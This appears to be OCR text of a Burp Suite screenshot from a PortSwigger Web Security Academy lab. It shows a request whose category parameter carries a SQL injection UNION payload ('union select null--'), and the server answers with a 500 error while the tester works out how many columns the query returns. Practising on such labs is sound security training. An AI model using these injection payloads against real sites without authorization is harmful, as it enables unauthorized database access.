 Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: https://0ac900d50492369480147b3f008a005e.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=Corporate+gifts'+union+select+null-- HTTP/2
2 Host: 0ac900d50492369480147b3f008a005e.web-security-academy.net
3 Cookie: session=RBmAqKeAF2emLQ5LCiN6GoX3H2aYgayX
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ac900d50492369480147b3f008a005e.web-security-academy.net/filter?category=Corporat
e+gifts
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2421
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
SQL injection UNION attack, determining the number of columns returned by
the query
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>
</div>
18 <div class=title-container>
19 <h2>
SQL injection UNION attack, determining the number of
columns returned by the query
</h2>
20 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
21 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/union-attacks/
lab-determine-number-of-columns'>
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 17
Response headers 3
Inspector
Notes
Done 2,548 bytes | 379 millis